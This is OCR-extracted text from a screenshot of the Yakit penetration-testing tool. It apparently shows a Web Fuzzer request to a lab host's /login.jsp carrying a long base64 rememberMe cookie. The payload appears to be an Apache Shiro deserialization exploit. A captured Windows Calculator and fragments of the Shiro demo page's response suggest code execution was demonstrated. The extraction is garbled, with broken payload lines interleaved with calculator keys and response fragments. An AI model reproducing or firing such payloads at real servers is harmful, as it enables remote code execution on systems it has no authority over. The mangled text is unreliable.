 Yakit-本地模式
CPU 9%
127.0.0.1 40727
手工渗透 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner 自定义
MITM 交互式劫持 Web Fuzzer Websocket Fuzzer
首页 Web Fuzzer
Web Fuzzer-[1] Web Fuzzer-[2] Web Fuzzer-[3] Web Fuzzer-[4] Web Fuzzer-[8] Web Fuzzer-[9]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Request
数据包扫描
2293bytes / 29ms
1 POST /login.jsp HTTP/1.1
2 Host: 192.168.197.1:8999
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.197.1:8999
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
122.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Cookie: rememberMe=X9RG2JElRi+FPaGwOR/ddAZJ21LJspDke5EEO2BfNWacE5fPJBAissWdqlsEv
iOIMcLgsoXLg88HYYMbFTvTDKCq5+pGU+h2RdWYA4YyjYXZ0h0NJYljDfcq/
T67l13vs5YoTWlsbO1EY3IGBwPOZH0RtvCMcpr8H38t/Sk62GpSwNrlMUkH7l/kCmYp0zT1HDUvWEhqo
+4HcQft1cWe9u5YFNAZHKi+F+swDIcNqYPI4nq0hE7MecEjeUypmxK9ByzBtOFKYJ7bSY
+LG2dC9wxhJBXcwmRsOYKkG3uXJJJRfqKBL+Sesong5IzmA6
+aHzN7glVUaoUmga6AXmSno0mw5V0sMFH7nz2vxHn6STFWeDBZkm4SJXDEqGil6ju68Pey+2SCUNCoRF
tp1mS44PkBdPDkgH9fdug3O0y+hXNUGVeg/lO6J8yq0/SD851+mqyY2I1i8shf8USjaYWqCr7PB/3dON
+xvPHleobIgk5HGRK8vugwYoRVwTCgWJNNcA/
83j8x27Nt5pUkL7QiFHkqj4KLMcTfwLYuk7SiYb61RoWVhQiwXymSQ7qovIMhf7dgzGmmVJYF7VbBX6S
fEXl552iq3/GhTbGclf4GbMUNtQRdE44JOB8X8ymVdZRaJKwodc7c+pAnOohdV
+KQEbprf6h8eLGCLxf7IsY4Dqy0UQQXxslf4AjYXJcFNg/WQv78gX+2vyh4raQa6KUy60eXbZq3
+6Yhz2LQyyf6vPzkvHjS179YOMxOjCQPyfVUbnOqE3pezmx6TaEuNr0mjgiLSMkdgHNDJn72jfbTrhB6
NcnqFHTLvoIPCxhUUFLEJKDpZkOG/45QHSewu4v5DZ+oTh95o4z2pcSZrePMmRmNkH1uM
+Jr9u6rVaddy7n9kkjqMhSllASM5NAZDtWGiz6J6FG77UzYAfY6n/cEv/
6sWFbQ3Uch24IQioiDwkOfn6ZqC8Sf75uOSym90wmemw2Ytv6GoyrxaLEW1BC8O/
EmHETwjikx8kO8vBYoqgzfXTY985fHatpJgyyEDEnl3N/hWXHdqBeDwbLmdZbSlu4yyvKPsRgAQwQuvG8kssq6Lj6+hpZZ/
jT7xEEgTAEAPBSlWXLRGEExx9f9tltX0eS/
lr7aW3Hw6Io9rSRt741hBE1UnepztRimxUdmaBKZrX5MUjqdxrauMixVStyB4NFLRHqyI9v4fVVpk51m7o6KH/
X0vbdZq4RWvCzj5ii
+oDAAYBdbKQzdnSPwgLrPrcvqPiSfVRd16rH0Uw9MG48I4onaRiJbfGLsDlZuWqnhkXX6WAFtrkTlzmh8SavixpGEOKoflTt2CL96
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
ath=/; Max-Age=0; Expires=Sun, 17-Mar-2024 11:47:06 GMT
ath=/; Max-Age=0; Expires=Sun, 17-Mar-2024 11:47:06 GMT
BCC409BF1AD32F2744B00; Path=/; HttpOnly
tf-8
T
lesheet" href="/style.css;
2F2744B00"/>
24
25
26 <p>Here are a few sample accounts to play with in the default text-based Realm (used
for this
27 demo and test installs only). Do you remember the movie these names came from? ;)
</p>